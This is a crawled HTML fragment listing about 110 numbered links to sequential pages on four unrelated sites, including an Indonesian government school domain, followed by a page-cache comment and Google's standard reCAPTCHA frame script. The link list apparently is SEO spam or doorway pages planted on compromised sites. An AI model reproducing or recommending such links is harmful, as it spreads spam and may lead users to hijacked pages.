<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000086.html">218000086</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000087.html">218000087</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000088.html">218000088</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000089.html">218000089</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000090.html">218000090</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000091.html">218000091</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000092.html">218000092</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000093.html">218000093</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000094.html">218000094</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000095.html">218000095</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000096.html">218000096</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000097.html">218000097</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000098.html">218000098</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000099.html">218000099</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000100.html">218000100</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000101.html">218000101</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000102.html">218000102</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000103.html">218000103</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000104.html">218000104</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000105.html">218000105</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000106.html">218000106</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000107.html">218000107</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000108.html">218000108</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000109.html">218000109</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000110.html">218000110</a></p>
<p><a href="https://torex.in/news/228000061.html">228000061</a></p>
<p><a href="https://torex.in/news/228000062.html">228000062</a></p>
<p><a href="https://torex.in/news/228000063.html">228000063</a></p>
<p><a href="https://torex.in/news/228000064.html">228000064</a></p>
<p><a href="https://torex.in/news/228000065.html">228000065</a></p>
<p><a href="https://torex.in/news/228000066.html">228000066</a></p>
<p><a href="https://torex.in/news/228000067.html">228000067</a></p>
<p><a href="https://torex.in/news/228000068.html">228000068</a></p>
<p><a href="https://torex.in/news/228000069.html">228000069</a></p>
<p><a href="https://torex.in/news/228000070.html">228000070</a></p>
<p><a href="https://torex.in/news/228000071.html">228000071</a></p>
<p><a href="https://torex.in/news/228000072.html">228000072</a></p>
<p><a href="https://torex.in/news/228000073.html">228000073</a></p>
<p><a href="https://torex.in/news/228000074.html">228000074</a></p>
<p><a href="https://torex.in/news/228000075.html">228000075</a></p>
<p><a href="https://torex.in/news/228000076.html">228000076</a></p>
<p><a href="https://torex.in/news/228000077.html">228000077</a></p>
<p><a href="https://torex.in/news/228000078.html">228000078</a></p>
<p><a href="https://torex.in/news/228000079.html">228000079</a></p>
<p><a href="https://torex.in/news/228000080.html">228000080</a></p>
<p><a href="https://torex.in/news/228000081.html">228000081</a></p>
<p><a href="https://torex.in/news/228000082.html">228000082</a></p>
<p><a href="https://torex.in/news/228000083.html">228000083</a></p>
<p><a href="https://torex.in/news/228000084.html">228000084</a></p>
<p><a href="https://torex.in/news/228000085.html">228000085</a></p>
<p><a href="https://torex.in/news/228000086.html">228000086</a></p>
<p><a href="https://torex.in/news/228000087.html">228000087</a></p>
<p><a href="https://torex.in/news/228000088.html">228000088</a></p>
<p><a href="https://torex.in/news/228000089.html">228000089</a></p>
<p><a href="https://torex.in/news/228000090.html">228000090</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000186.html">238000186</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000187.html">238000187</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000188.html">238000188</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000189.html">238000189</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000190.html">238000190</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000191.html">238000191</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000192.html">238000192</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000193.html">238000193</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000194.html">238000194</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000195.html">238000195</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000196.html">238000196</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000197.html">238000197</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000198.html">238000198</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000199.html">238000199</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000200.html">238000200</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000201.html">238000201</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000202.html">238000202</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000203.html">238000203</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000204.html">238000204</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000205.html">238000205</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000206.html">238000206</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000207.html">238000207</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000208.html">238000208</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000209.html">238000209</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000210.html">238000210</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000001.html">208000001</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000002.html">208000002</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000003.html">208000003</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000004.html">208000004</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000005.html">208000005</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000006.html">208000006</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000007.html">208000007</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000008.html">208000008</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000009.html">208000009</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000010.html">208000010</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000011.html">208000011</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000012.html">208000012</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000013.html">208000013</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000014.html">208000014</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000015.html">208000015</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000016.html">208000016</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000017.html">208000017</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000018.html">208000018</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000019.html">208000019</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000020.html">208000020</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000021.html">208000021</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000022.html">208000022</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000023.html">208000023</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000024.html">208000024</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000025.html">208000025</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000026.html">208000026</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000027.html">208000027</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000028.html">208000028</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000029.html">208000029</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000030.html">208000030</a></p>


<em>content-ciaa-1701</em>
</div></body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-23 14:23:26 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="unmb_Kr8k78EX_GBTaayXQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769149410846');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>